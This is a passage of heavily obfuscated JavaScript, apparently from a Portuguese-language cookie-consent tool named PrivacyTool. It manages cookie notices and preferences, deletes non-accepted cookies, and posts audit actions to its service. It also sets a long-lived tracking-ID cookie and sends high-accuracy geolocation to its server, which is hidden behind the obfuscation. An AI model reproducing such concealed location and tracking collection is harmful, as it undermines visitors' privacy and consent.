_0x361971!==_0x30f6df;},'dggrp':_0x53fead(0x1c38,'1&t&'),'nCIKY':_0x53fead(0xbb2,'i8ys')},_0x3e00ad=_0x3cc0bf[_0x53fead(0x15d5,')*Tt')],_0x1a1893=document[_0x53fead(0x43d,'sa84')+_0x53fead(0x2122,'(2fB')+_0x53fead(0x914,'OTNm')](_0x3cc0bf['Vgoej']);if(!_0x1a1893)return;_0x1a1893[_0x53fead(0x790,'yN#k')][_0x53fead(0x238e,'0(]!')]='';var _0x1688a9=[_0x3cc0bf[_0x53fead(0x1f55,'yN#k')],_0x3cc0bf[_0x53fead(0xd53,'B4JC')],_0x3cc0bf[_0x53fead(0xe04,'mwi*')],_0x3cc0bf[_0x53fead(0xf2d,'EEoj')],_0x3cc0bf['oFLTt']];for(var _0x1cf778=0x0;_0x3cc0bf[_0x53fead(0x4d3,'ci27')](_0x1cf778,_0x1688a9[_0x53fead(0xacb,'vzN%')+'h']);_0x1cf778++){if(_0x3cc0bf[_0x53fead(0x934,'f000')](_0x3cc0bf['UkQRC'],_0x3cc0bf[_0x53fead(0x1b96,'OTNm')])){function _0x53607d(){var _0x26da2f=_0x53fead;_0x443dd9[_0x26da2f(0x623,'szK[')+_0x26da2f(0x1ec0,'ci27')+_0x26da2f(0xfe4,'jpRh')+_0x26da2f(0x1942,'mwi*')+_0x26da2f(0x1d37,'OYok')](_0x2eac5b[_0x26da2f(0x1296,'UHRg')+'t'])&&_0x2da455[_0x26da2f(0x1462,'Vto2')+_0x26da2f(0x10bf,'EEoj')+_0x26da2f(0x53c,'vzN%')+_0x26da2f(0x1fcc,']%[v')+_0x26da2f(0x1291,'^&DR')]();}}else{var _0x293d35=document[_0x53fead(0x2397,'!lc%')+'ement'+_0x53fead(0x1ffc,'[2xI')](_0x1688a9[_0x1cf778]);_0x293d35&&(_0x293d35[_0x53fead(0xe50,'!lc%')][_0x53fead(0x9f1,'eGI5')+'rColo'+'r']=_0x3e00ad);}}var _0x3d5528=document['getEl'+_0x53fead(0x1b2b,'bWTd')+_0x53fead(0x1db9,'AxO$')](_0x3cc0bf[_0x53fead(0xad2,'QXz]')]);if(_0x3d5528){if(_0x3cc0bf[_0x53fead(0x25c,'WZ[p')](_0x3cc0bf[_0x53fead(0x1879,'CGQ1')],_0x3cc0bf[_0x53fead(0x7ab,'$vh3')]))_0x3d5528[_0x53fead(0x2275,'0F8$')+_0x53fead(0x163d,'EHO9')]='';else{function _0x2138ae(){var _0x4d9509=_0x53fead;_0x15cca9[_0x4d9509(0x2095,'bWTd')](_0xaf9de1['id']);for(var _0x46e177=0x0;_0x3cc0bf[_0x4d9509(0x166d,'c6Kj')](_0x46e177,_0x4b0dfd[_0x4d9509(0x1bdc,'Su9K')+'es'][_0x4d9509(0x10c7,'nDx[')+'h']);_0x46e177++){_0x101044[_0x4d9509(0x1b8d,'^1Ro')](_0x487edd[_0x4d9509(0x217e,'RI2w')+'es'][_0x46e177][_0x4d9509(0x42e,'yzMT')+_0x4d9509(0xe52,'WZ[p')+'e']);}}}}}[_0x4f46d6(0x182c,'RI2w')+'ter_c'+_0x4f46d6(0xc90,'^&DR')+'_pref'+_0x4f46d6(0x19dc,'$vh3')+'es'](_0x2b557c,_0x25c88c){var _0x1a75f1=_0x4f46d6,_0x2628c5={'qFvwh':_0x1a75f1(0xb72,'eGI5')+_0x1a75f1(0x6d6,'Oy30')+_0x1a75f1(0xb2b,'vzN%'),'haGHh':_0x1a75f1(0x226c,'N[([')+_0x1a75f1(0x1843,'N[([')+'as','kImlx':_0x1a75f1(0x1fc,'^1Ro')+'aceit'+'e','vFtXl':_0x1a75f1(0x5b3,'nDx['),'WTraf':function(_0x56cc73,_0x2b600d){return _0x56cc73+_0x2b600d;},'nwobY':_0x1a75f1(0x13b6,'yzMT')+'cooki'+_0x1a75f1(0xa4a,'F6jy')+_0x1a75f1(0x986,'29Hv')+_0x1a75f1(0xbed,'yzMT')+_0x1a75f1(0xfeb,'pZ]P')+_0x1a75f1(0xa7a,'^&DR')},_0x50d89a=_0x2628c5[_0x1a75f1(0x13fe,'RM#!')][_0x1a75f1(0x1021,'B4JC')]('|'),_0x2ad7d2=0x0;while(!![]){switch(_0x50d89a[_0x2ad7d2++]){case'0':_0x4a33d7[_0x1a75f1(0x16e6,'eGI5')](_0x38fa92);continue;case'1':var _0x4a33d7=new XMLHttpRequest();continue;case'2':_0x38fa92[_0x1a75f1(0x59c,'0(]!')+'d'](_0x2628c5[_0x1a75f1(0x162d,'c6Kj')],JSON[_0x1a75f1(0x1404,'0(]!')+_0x1a75f1(0xfa2,'PbvL')](_0x25c88c));continue;case'3':_0x38fa92[_0x1a75f1(0x18d3,'F6jy')+'d'](_0x2628c5[_0x1a75f1(0x1d6f,'[2xI')],_0x2b557c);continue;case'4':var _0x38fa92=PrivacyTool[_0x1a75f1(0x20f1,'B4JC')+_0x1a75f1(0xcb2,'29Hv')+'or_po'+'st']();continue;case'5':try{this[_0x1a75f1(0x1ae0,'yzMT')+_0x1a75f1(0xdfa,'WZ[p')+_0x1a75f1(0x370,'szK[')+_0x1a75f1(0x1caa,'(2fB')]();}catch(_0x3a0efd){}continue;case'6':if(!_0x25c88c)_0x25c88c=[];continue;case'7':_0x4a33d7[_0x1a75f1(0x18f3,'!lc%')](_0x2628c5['vFtXl'],_0x2628c5[_0x1a75f1(0x717,'RI2w')](PrivacyTool['BASE_'+'URL'],_0x2628c5[_0x1a75f1(0x1744,'UHRg')]));continue;}break;}}static[_0x4f46d6(0x870,'f000')+'e_cat'+_0x4f46d6(0x21bb,'0(]!')+_0x4f46d6(0x1369,']%[v')](_0x2b2821,_0x5aee57){var _0x4fdd01=_0x4f46d6,_0x3a861a={'gvaUC':_0x4fdd01(0x1c43,'f000')+_0x4fdd01(0x2175,'szK[')+'ab','vGWhW':function(_0x236e06,_0x5895d7){return _0x236e06==_0x5895d7;},'QRCdw':function(_0x27babd,_0x15c66a){return _0x27babd+_0x15c66a;},'YMztC':function(_0x4a8c63,_0x158333){return _0x4a8c63(_0x158333);},'zypmn':function(_0xe23e5d,_0x3baad6){return _0xe23e5d==_0x3baad6;},'MxQpd':function(_0x5c07b7,_0x5087d3){return _0x5c07b7===_0x5087d3;},'uVMQD':_0x4fdd01(0x886,'nf67'),'mFlGL':_0x4fdd01(0x153e,'mwi*')+_0x4fdd01(0x1e2c,'!lc%'),'GvPIt':function(_0x583134,_0x33669f){return _0x583134===_0x33669f;},'YBCOU':'wZwIy','EYREe':_0x4fdd01(0xfa3,'CGQ1'),'csnHj':_0x4fdd01(0x2150,'vzN%')};const _0x30f597=document[_0x4fdd01(0x71f,'#TT5')+_0x4fdd01(0x1140,'RJy[')+_0x4fdd01(0xc4a,'QXz]')](_0x4fdd01(0xf98,'OTNm')+_0x4fdd01(0xcf2,'Vto2')+_0x4fdd01(0x1840,'EHO9')+_0x4fdd01(0x1f48,'CGQ1')+_0x5aee57+'\x22]');if(_0x3a861a[_0x4fdd01(0xfc7,'EEoj')](_0x2b2821[_0x4fdd01(0x738,'pZ]P')+_0x4fdd01(0x1709,'^1Ro')],'+')){if(_0x3a861a[_0x4fdd01(0x22d8,'ci27')](_0x3a861a[_0x4fdd01(0x9a3,'UHRg')],_0x3a861a[_0x4fdd01(0x2115,'yN#k')]))_0x2b2821['inner'+_0x4fdd01(0x1a7f,'!lc%')]='-',_0x30f597[_0x4fdd01(0x53d,'ci27')]['displ'+'ay']=_0x3a861a[_0x4fdd01(0x1460,'Sk9b')];else{function _0x13a830(){var _0xaf0e0c=_0x4fdd01;_0x48a580[_0x231c93][_0xaf0e0c(0x1741,'B4JC')+_0xaf0e0c(0x253,'#TT5')]['conta'+'ins'](_0x3a861a[_0xaf0e0c(0x11c1,'!lc%')])&&_0x5fcdc1[_0x5dc939][_0xaf0e0c(0x1068,'i8ys')+_0xaf0e0c(0x1059,'nf67')][_0xaf0e0c(0x1f1e,'vzN%')+'e'](_0x3a861a[_0xaf0e0c(0x1448,'0(]!')]),_0x3a861a[_0xaf0e0c(0x23e9,'EEoj')](_0x3a861a[_0xaf0e0c(0x1109,'ci27')](_0x2c4d32,0x1),_0x3b3c46)&&_0x1d7ef7[_0x484969][_0xaf0e0c(0x69c,'yzMT')+_0xaf0e0c(0x18ec,'0F8$')]['add'](_0x3a861a['gvaUC']);}}}else{if(_0x3a861a[_0x4fdd01(0x1b99,'$vh3')](_0x3a861a[_0x4fdd01(0x1cf5,'(2fB')],_0x3a861a['EYREe'])){function _0x2b2a24(){var _0x5ac51a=_0x4fdd01,_0xb79887=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0xb79887[_0x5ac51a(0x176f,'EHO9')](_0x3a861a[_0x5ac51a(0x1fec,'yzMT')](_0x48ae45,_0x306aaa)['toLow'+_0x5ac51a(0xc4c,'(2fB')+'e']());}}else _0x2b2821[_0x4fdd01(0x76c,'RM#!')+_0x4fdd01(0x14d1,'1&t&')]='+',_0x30f597[_0x4fdd01(0xb2a,'$vh3')][_0x4fdd01(0x128a,'EEoj')+'ay']=_0x3a861a[_0x4fdd01(0x1d33,'#TT5')];}}['close'+'_open'+_0x4f46d6(0x665,'Vto2')+'okie_'+'notic'+'e'](){var _0x5ea7cb=_0x4f46d6,_0x4ae19d={'bgBxY':_0x5ea7cb(0xa4e,'nDx[')+_0x5ea7cb(0x2454,'Sk9b')+_0x5ea7cb(0x19e5,'szK[')+'regis'+_0x5ea7cb(0x221d,'QXz]')+_0x5ea7cb(0x970,'eGI5'),'XLkME':function(_0x31a905,_0x303f44){return _0x31a905+_0x303f44;},'rDDCX':_0x5ea7cb(0xb04,'AxO$')+'\x20styl'+_0x5ea7cb(0x11ce,'9ZSz')+_0x5ea7cb(0x1b98,'Oy30')+'red;\x22'+'>','POBxw':_0x5ea7cb(0x12c0,'^&DR')+'n>','JHfTK':'cooki'+'e-con'+'taine'+'r','fQIZk':function(_0x16a64f,_0x4af9d6){return _0x16a64f!=_0x4af9d6;},'NfuXL':function(_0x4d654a,_0x55edb8){return _0x4d654a===_0x55edb8;},'xPCQI':_0x5ea7cb(0x1156,'RJy['),'LYsvY':_0x5ea7cb(0x905,'^1Ro')},_0x2e0a08=document[_0x5ea7cb(0x14f8,'N[([')+_0x5ea7cb(0x194c,'RI2w')+'ById'](_0x4ae19d['JHfTK']);if(_0x4ae19d[_0x5ea7cb(0x15dc,'OYok')](_0x2e0a08,undefined)){if(_0x4ae19d[_0x5ea7cb(0x218c,'eGI5')](_0x4ae19d['xPCQI'],_0x4ae19d[_0x5ea7cb(0x944,'eGI5')])){function _0x41079e(){var _0x598673=_0x5ea7cb;_0x4af2d1[_0x598673(0x1f66,'RI2w')+_0x598673(0x1dd8,'eGI5')+_0x598673(0x1c86,'#TT5')](_0x4ae19d[_0x598673(0x1ee5,'f000')])[_0x598673(0x146f,'!lc%')+_0x598673(0xff7,'0(]!')]=_0x4ae19d[_0x598673(0x170c,'[2xI')](_0x4ae19d[_0x598673(0x1c69,'Su9K')](_0x4ae19d['rDDCX'],_0x104b1e[_0x598673(0x1bca,'OYok')+_0x598673(0x1525,'9ZSz')]),_0x4ae19d[_0x598673(0x13db,'^&DR')]);}}else PrivacyTool[_0x5ea7cb(0x1ab6,'yN#k')+'ut'](_0x2e0a08,0x190,!![]);}}[_0x4f46d6(0x235d,'B4JC')+_0x4f46d6(0x1e0c,'#TT5')+'mized'+_0x4f46d6(0x1f3e,'bWTd')+'ie_no'+'tice'](){var _0x3aece7=_0x4f46d6,_0x565648={'JhyyS':_0x3aece7(0x6cc,'WZ[p')+_0x3aece7(0x5e2,'RI2w')+_0x3aece7(0xcb0,'PbvL')+_0x3aece7(0x28f,'mwi*')+_0x3aece7(0x16f1,'WZ[p')+'d','QalDz':function(_0xb1f092,_0x189fb5){return _0xb1f092!=_0x189fb5;},'TzSYO':function(_0x47b115,_0x4709c7){return _0x47b115===_0x4709c7;},'dhcxf':'oXYvS'},_0x40e529=document[_0x3aece7(0x1b01,'Oy30')+'ement'+_0x3aece7(0x21cf,'c6Kj')](_0x565648[_0x3aece7(0xaab,'yN#k')]);if(_0x565648[_0x3aece7(0x239e,'f000')](_0x40e529,undefined)){if(_0x565648[_0x3aece7(0x1d2c,'PbvL')](_0x565648['dhcxf'],_0x565648['dhcxf']))PrivacyTool[_0x3aece7(0x208a,'1&t&')+'ut'](_0x40e529,0x190,!![]);else{function _0x183a91(){var _0x937f10=_0x3aece7;_0x55a5aa[_0x937f10(0x1f04,'QXz]')+'r_req'+_0x937f10(0x996,'F6jy')]=_0x2cc294['resul'+'t'];}}}}[_0x4f46d6(0x8b6,'F6jy')+'_moda'+'l'](){var _0x28ceb4=_0x4f46d6,_0x1b6a13={'bVSMO':_0x28ceb4(0x12fa,'B4JC')+_0x28ceb4(0x150e,'nf67')+_0x28ceb4(0x167a,'0F8$')+'modal'};PrivacyTool[_0x28ceb4(0xfab,'RJy[')+'ut'](document[_0x28ceb4(0x132b,'UHRg')+_0x28ceb4(0x1c14,'PbvL')+'tor'](_0x1b6a13['bVSMO']),0x12c,!![]);}[_0x4f46d6(0x2015,'0(]!')+'rimar'+_0x4f46d6(0x19d0,'29Hv')+'or'](){var _0x53f0a4=_0x4f46d6;return this[_0x53f0a4(0x20b7,'jpRh')+'cy_te'+'rm'][_0x53f0a4(0x193b,'0F8$')+_0x53f0a4(0x11e2,'F6jy')+'ia'];}['get_a'+_0x4f46d6(0x1437,'EHO9')+_0x4f46d6(0x2386,'^1Ro')+_0x4f46d6(0x1cde,'1&t&')+_0x4f46d6(0x8dd,'f000')+'s'](){var _0x518afd=_0x4f46d6,_0x2ee08b={'sFFaI':_0x518afd(0x1607,'0(]!')+_0x518afd(0x1e3f,'1&t&')+'3','sRwEh':function(_0xdb50a,_0x57045d,_0x301109){return _0xdb50a(_0x57045d,_0x301109);},'ztTYg':function(_0x28dc8b,_0x349a74){return _0x28dc8b<_0x349a74;},'jNvfe':function(_0x4dde27,_0x583380){return _0x4dde27!==_0x583380;},'fIKSz':'fomkE'},_0x156a3e=document[_0x518afd(0xafc,'QXz]')+'e'];_0x156a3e=_0x156a3e['split'](';\x20');var _0x2ce83b=[];for(var _0x1d6f28=0x0;_0x2ee08b[_0x518afd(0xa33,']%[v')](_0x1d6f28,_0x156a3e['lengt'+'h']);_0x1d6f28++){if(_0x2ee08b[_0x518afd(0x1877,')*Tt')](_0x2ee08b[_0x518afd(0x1631,'c6Kj')],_0x2ee08b['fIKSz'])){function _0x1e589e(){var _0x283e8e=_0x518afd,_0x438eb1=_0x2ee08b[_0x283e8e(0x484,'[2xI')]['split']('|'),_0x4a55ee=0x0;while(!![]){switch(_0x438eb1[_0x4a55ee++]){case'0':var _0x37aa65=this;continue;case'1':var _0x2d28de=this[_0x283e8e(0x1d8b,'WZ[p')+_0x283e8e(0xdc0,'Sk9b')+_0x283e8e(0x1cd8,'EEoj')+'l']();continue;case'2':var _0x1e989e=_0x52098f[_0x283e8e(0x1053,'EEoj')+'e'][_0x283e8e(0x2ef,'EEoj')](/;/);continue;case'3':_0x2ee08b['sRwEh'](_0x59c9d3,function(){var _0x20f603=_0x283e8e;_0x37aa65[_0x20f603(0x1381,'f000')+_0x20f603(0x57e,'sa84')+_0x20f603(0x1b55,'Vto2')+'pted_'+_0x20f603(0x111d,'mwi*')+'es']();},_0x2d28de);continue;case'4':var _0x1d14f1=this[_0x283e8e(0x17c8,'^&DR')+'ccept'+_0x283e8e(0x15e4,')*Tt')+'okies']();continue;case'5':for(var _0x526986=0x0;_0x2ee08b[_0x283e8e(0x211e,'QXz]')](_0x526986,_0x1e989e[_0x283e8e(0x1ec9,'ci27')+'h']);_0x526986++){var _0x5e15b6=_0x1e989e[_0x526986][_0x283e8e(0x1272,'F6jy')](/=/),_0x23e337=_0x5e15b6[0x0][_0x283e8e(0x11e9,'nf67')]();!_0x1d14f1[_0x283e8e(0xc13,'eGI5')+_0x283e8e(0x10c4,'i8ys')](_0x23e337)&&_0x3ded51[_0x283e8e(0x17c,'PbvL')+'e_coo'+_0x283e8e(0x128f,'jpRh')](_0x23e337);}continue;}break;}}}else{var _0x4adb4a=_0x156a3e[_0x1d6f28]['split']('=');_0x2ce83b[_0x518afd(0x16ab,'OTNm')](_0x4adb4a[0x0]);}}return _0x2ce83b;}[_0x4f46d6(0x2024,'jpRh')+'_exis'+'ting_'+'cooki'+'es'](){var _0x2769c2=_0x4f46d6,_0x502e27={'SRiGD':_0x2769c2(0x16a6,'yN#k')+_0x2769c2(0x7e4,')*Tt')+_0x2769c2(0xa2f,'yN#k')+_0x2769c2(0xbc5,']%[v'),'Ijwej':function(_0x2ff29f,_0xd89151){return _0x2ff29f!==_0xd89151;},'AfPkp':function(_0x349e48,_0x442ac3){return _0x349e48<_0x442ac3;},'Lrxsq':_0x2769c2(0x3c1,'yzMT'),'DMgLs':_0x2769c2(0x1194,'Sk9b')+'al'};if(this[_0x2769c2(0x22a0,'$vh3')+'cy_te'+'rm'][_0x2769c2(0xdf6,']%[v')+_0x2769c2(0x84d,'OTNm')+'r_coo'+'kies']){var _0x5dbd08=document[_0x2769c2(0x6cc,'WZ[p')+'e'];_0x5dbd08=_0x5dbd08[_0x2769c2(0x1ec4,'QXz]')](';\x20');var _0x3bf74a={};for(var _0x37f93a=0x0;_0x502e27[_0x2769c2(0x30f,'1&t&')](_0x37f93a,_0x5dbd08[_0x2769c2(0x204,'RJy[')+'h']);_0x37f93a++){if(_0x502e27['Ijwej'](_0x502e27[_0x2769c2(0x1838,'0(]!')],_0x502e27['Lrxsq'])){function _0x4b8da7(){var _0x76c18b=_0x2769c2,_0x2c23f6=_0x2ff685[_0x76c18b(0x1fc2,'UHRg')+_0x76c18b(0x1e1e,'OYok')](_0x502e27[_0x76c18b(0x1bef,'1&t&')]);return _0x502e27[_0x76c18b(0x1622,'(2fB')](_0x2c23f6,![]);}}else{var _0x1051dd=_0x5dbd08[_0x37f93a][_0x2769c2(0x428,'29Hv')]('=');_0x3bf74a[_0x1051dd[0x0]]=_0x1051dd[0x1];}}this[_0x2769c2(0x182c,'RI2w')+_0x2769c2(0x224c,'QXz]')+'ookie'+_0x2769c2(0x52a,'[2xI')+_0x2769c2(0x825,'RI2w')+'es'](_0x502e27[_0x2769c2(0x1921,'EEoj')]);}}static['audit'+'_acti'+'on'](_0x14bb6e){var _0x218dcb=_0x4f46d6,_0x53cbc8={'Fvmwd':'3|2|5'+_0x218dcb(0x1b9b,'EHO9')+'0','Fqulv':'acao','UuLdN':_0x218dcb(0xab7,'Oy30'),'hDwZN':function(_0x2ec974,_0x5c9376){return _0x2ec974+_0x5c9376;},'xRQIR':_0x218dcb(0x117f,']%[v')+_0x218dcb(0x200,'(2fB')+_0x218dcb(0xdd9,'1&t&')+_0x218dcb(0x1146,'(2fB')+_0x218dcb(0x193d,'bWTd')+_0x218dcb(0xf83,'eGI5')},_0x265d26=_0x53cbc8[_0x218dcb(0xf40,'!lc%')][_0x218dcb(0x625,'pZ]P')]('|'),_0x247478=0x0;while(!![]){switch(_0x265d26[_0x247478++]){case'0':return;case'1':_0xe88279[_0x218dcb(0x8a9,'^&DR')](_0x5ece80);continue;case'2':_0x5ece80[_0x218dcb(0x1188,'sa84')+'d'](_0x53cbc8[_0x218dcb(0xbbd,'B4JC')],_0x14bb6e);continue;case'3':var _0x5ece80=PrivacyTool[_0x218dcb(0xa7d,'nf67')+_0x218dcb(0x1eae,'OYok')+'or_po'+'st']();continue;case'4':_0xe88279['open'](_0x53cbc8[_0x218dcb(0xc06,'bWTd')],_0x53cbc8[_0x218dcb(0x983,'^&DR')](PrivacyTool[_0x218dcb(0x1894,'29Hv')+_0x218dcb(0x1683,'sa84')],_0x53cbc8[_0x218dcb(0x2063,'szK[')]));continue;case'5':var _0xe88279=new XMLHttpRequest();continue;}break;}}[_0x4f46d6(0x1ab1,'pZ]P')+_0x4f46d6(0x1ef4,')*Tt')+_0x4f46d6(0x1de3,'^&DR')](){var _0x22abae=_0x4f46d6,_0x100ff7={'LLtrg':_0x22abae(0x24e,'yN#k'),'xRAMq':function(_0x1e75ed,_0x3b1a3b){return _0x1e75ed+_0x3b1a3b;},'asdKK':_0x22abae(0xeb8,'[2xI')+_0x22abae(0x1274,'OYok')+_0x22abae(0xa6a,'$vh3')+_0x22abae(0x34e,'OTNm')+_0x22abae(0x1e94,'pZ]P')+'ntent'+'/','uuVHH':function(_0x459655,_0x1e3903){return _0x459655!==_0x1e3903;},'pzIOW':_0x22abae(0x152c,'UHRg'),'WkvSI':function(_0x3dd794,_0xaa310c){return _0x3dd794==_0xaa310c;},'JvcWs':_0x22abae(0x16a1,'EHO9')+':','UYyyg':function(_0x1ce9ec,_0x304476){return _0x1ce9ec!==_0x304476;},'JEdgV':'oHFxn','kwnPq':function(_0x315a9a,_0x4dea2c){return _0x315a9a in _0x4dea2c;},'CpXig':_0x22abae(0x16ef,'RI2w')+_0x22abae(0x1141,'QXz]')+'n'};if(_0x100ff7[_0x22abae(0x170f,'pZ]P')](window['locat'+_0x22abae(0x72c,'eGI5')][_0x22abae(0x246a,'Vto2')+_0x22abae(0x37d,'1&t&')],_0x100ff7[_0x22abae(0x7e6,'^1Ro')])){if(_0x100ff7[_0x22abae(0x19a1,'jpRh')](_0x100ff7[_0x22abae(0x660,'bWTd')],_0x100ff7[_0x22abae(0x1f82,'RI2w')])){function _0x110796(){var _0x5890de=_0x22abae;_0x41e6a7[_0x5890de(0x217d,'i8ys')](_0x100ff7['LLtrg'],_0x100ff7[_0x5890de(0x165c,'jpRh')](_0x5a2ebd[_0x5890de(0x15b6,'nf67')+_0x5890de(0x1a62,'1&t&')],_0x100ff7[_0x5890de(0x15f8,'WZ[p')]));}}else{if(_0x100ff7[_0x22abae(0x17b9,'9ZSz')](_0x100ff7[_0x22abae(0xbff,'OYok')],navigator)){var _0x23b737={'enableHighAccuracy':!![],'maximumAge':0x64,'timeout':0x1388},_0x52c9c6=this;navigator[_0x22abae(0x2481,'vzN%')+_0x22abae(0x21f8,')*Tt')+'n'][_0x22abae(0x100f,'1&t&')+_0x22abae(0x248d,'vzN%')+_0x22abae(0xe68,'eGI5')+_0x22abae(0x104d,'yN#k')](function(_0x5bf6b6){var _0xb52c0=_0x22abae;_0x52c9c6[_0xb52c0(0x1052,'RI2w')+_0xb52c0(0xd9a,'eGI5')+_0xb52c0(0x580,'$vh3')+'on'](_0x5bf6b6);},function(_0x8089e0){var _0x1ba31d=_0x22abae;if(_0x100ff7['uuVHH'](_0x100ff7['pzIOW'],_0x100ff7[_0x1ba31d(0x225b,'EEoj')])){function _0x1f578c(){return;}}else _0x52c9c6[_0x1ba31d(0x1aaa,'szK[')+'eoloc'+'ation'+_0x1ba31d(0xe8b,'1&t&')+'r'](_0x8089e0);},_0x23b737);}}}}[_0x4f46d6(0x6a4,'yN#k')+_0x4f46d6(0x2004,'UHRg')+_0x4f46d6(0xb1f,'!lc%')+'on'](_0x230936){var _0x3195d0=_0x4f46d6,_0x368518={'zkbPJ':_0x3195d0(0x119e,'ci27')+_0x3195d0(0x1507,'OTNm')+_0x3195d0(0x164c,'sa84')+_0x3195d0(0x2457,'RM#!')+_0x3195d0(0x2028,'vzN%')};PrivacyTool['LATIT'+_0x3195d0(0x13f9,'UHRg')]=_0x230936['coord'+'s'][_0x3195d0(0x13cb,'UHRg')+_0x3195d0(0xc97,'0F8$')],PrivacyTool[_0x3195d0(0x1e62,'f000')+_0x3195d0(0x1245,'i8ys')]=_0x230936[_0x3195d0(0x45a,'bWTd')+'s'][_0x3195d0(0x1c8a,'PbvL')+'tude'],PrivacyTool[_0x3195d0(0x2412,'Vto2')+_0x3195d0(0xb8c,'0(]!')+'on'](_0x368518[_0x3195d0(0x1220,'mwi*')]);}[_0x4f46d6(0xa69,'jpRh')+_0x4f46d6(0x64f,'ci27')+'ation'+_0x4f46d6(0xf41,'RI2w')+'r'](_0x26995f){}static['tacki'+_0x4f46d6(0x1569,'Su9K')](){var _0x3e9a61=_0x4f46d6,_0x500e9c={'DZFuu':function(_0x3b7235,_0x52cb25){return _0x3b7235==_0x52cb25;},'XnjSK':function(_0x5a4fe1,_0x33e95f){return _0x5a4fe1+_0x33e95f;},'GJkGA':_0x3e9a61(0x2030,'OYok'),'mQESX':function(_0xd3457,_0x2ac2a8){return _0xd3457*_0x2ac2a8;}},_0x54be90=PrivacyTool[_0x3e9a61(0x1cce,'f000')+'ookie'](PrivacyTool['TRACK'+'ING_I'+'D_KEY']);if(_0x500e9c[_0x3e9a61(0xb9a,'1&t&')](_0x54be90,![])){_0x54be90=_0x500e9c[_0x3e9a61(0x188c,'yN#k')](_0x500e9c[_0x3e9a61(0x16db,'jpRh')],crypto[_0x3e9a61(0x2272,'szK[')+'mUUID']());var _0x1dfc81=_0x500e9c[_0x3e9a61(0x95d,'1&t&')](0x16d,0xa);PrivacyTool[_0x3e9a61(0x1c29,'RM#!')+'ookie'](PrivacyTool['TRACK'+_0x3e9a61(0x9d3,'N[([')+_0x3e9a61(0x1d1,'AxO$')],_0x54be90,_0x1dfc81);}return _0x54be90;}static['get_d'+_0x4f46d6(0x1e10,'N[([')+_0x4f46d6(0xcc9,'^&DR')+'st'](){var _0xb28cb=_0x4f46d6,_0x1e0738={'hScXx':_0xb28cb(0x1904,'WZ[p')+_0xb28cb(0x1862,'RI2w')+_0xb28cb(0x1757,'F6jy'),'PVSlN':'websi'+'te_to'+_0xb28cb(0x54a,'B4JC'),'Cryri':_0xb28cb(0x1fb,'QXz]')+_0xb28cb(0xbe3,'EEoj'),'DNUWX':'page','tgbtf':_0xb28cb(0x13ae,'mwi*')+'tude'},_0x1f340c=_0x1e0738[_0xb28cb(0x11ef,'sa84')][_0xb28cb(0x12c8,'c6Kj')]('|'),_0x4f4a9b=0x0;while(!![]){switch(_0x1f340c[_0x4f4a9b++]){case'0':var _0x20bc8c=new FormData();continue;case'1':_0x20bc8c[_0xb28cb(0x1d75,'RI2w')+'d'](PrivacyTool[_0xb28cb(0x1372,'^1Ro')+_0xb28cb(0x17c5,'EEoj')+_0xb28cb(0xa89,'jpRh')],PrivacyTool[_0xb28cb(0x470,'29Hv')+_0xb28cb(0x168d,'Vto2')]());continue;case'2':_0x20bc8c['appen'+'d'](_0x1e0738['PVSlN'],PrivacyTool['TOKEN']);continue;case'3':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0x1f5c,'OYok')],PrivacyTool[_0xb28cb(0x1f98,'[2xI')+_0xb28cb(0x20f2,'QXz]')]);continue;case'4':_0x20bc8c[_0xb28cb(0x1c6a,'^&DR')+'d'](_0x1e0738[_0xb28cb(0x239c,'RM#!')],_0x21a173);continue;case'5':return _0x20bc8c;case'6':var _0x21a173=PrivacyTool[_0xb28cb(0x49d,'AxO$')+_0xb28cb(0xda8,'N[([')+_0xb28cb(0xf4e,'EHO9')+'e']();continue;case'7':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0xde2,'PbvL')],PrivacyTool['LONGI'+'TUDE']);continue;}break;}}['load_'+_0x4f46d6(0x20b7,'jpRh')+'cy_te'+'rm'](){var _0x2b36f9=_0x4f46d6,_0x3ea321={'ZEfOy':_0x2b36f9(0x23c9,'#TT5')+_0x2b36f9(0x1733,']%[v')+'0|4','NgMJj':function(_0x106004,_0x5560ee){return _0x106004===_0x5560ee;},'CDonC':function(_0x597f49,_0x5dddbe){return _0x597f49 in _0x5dddbe;},'VZoky':'error','hwMGf':_0x2b36f9(0x1e57,'jpRh')+_0x2b36f9(0x2059,'PbvL')+_0x2b36f9(0x20a6,'sa84')+_0x2b36f9(0x526,'nDx[')+_0x2b36f9(0x867,'bWTd')+'ntral'+_0x2b36f9(0xb34,'0(]!')+_0x2b36f9(0xaec,'QXz]')+'idade','TjLyU':_0x2b36f9(0x1e9f,'#TT5'),'VsZGN':function(_0x42d1ff,_0x2d132b){return _0x42d1ff+_0x2d132b;},'XwhRo':'/api/'+_0x2b36f9(0x1cb3,'#TT5')+_0x2b36f9(0x18a7,')*Tt')+_0x2b36f9(0x16bd,'1&t&')+_0x2b36f9(0x4e0,'QXz]')+_0x2b36f9(0x1633,'yN#k'),'mijJK':'ready'+_0x2b36f9(0x1332,'AxO$')+'chang'+'e'},_0x43b2b3=_0x3ea321[_0x2b36f9(0xe1d,')*Tt')][_0x2b36f9(0x343,'ci27')]('|'),_0x2e4ac2=0x0;while(!![]){switch(_0x43b2b3[_0x2e4ac2++]){case'0':var _0x177f97=PrivacyTool[_0x2b36f9(0x20a8,'0F8$')+_0x2b36f9(0x9f8,'yN#k')+'or_po'+'st']();continue;case'1':var _0x274e8f=new XMLHttpRequest();continue;case'2':var _0x31cb36={'xNqVB':function(_0x51129b,_0x2f7ab6){var _0xd76292=_0x2b36f9;return _0x3ea321[_0xd76292(0xd24,'EHO9')](_0x51129b,_0x2f7ab6);},'TFana':function(_0x4937e1,_0x462587){return _0x3ea321['CDonC'](_0x4937e1,_0x462587);},'NHqiL':_0x3ea321[_0x2b36f9(0x1175,'Su9K')],'ABJmB':_0x3ea321['hwMGf']};continue;case'3':var 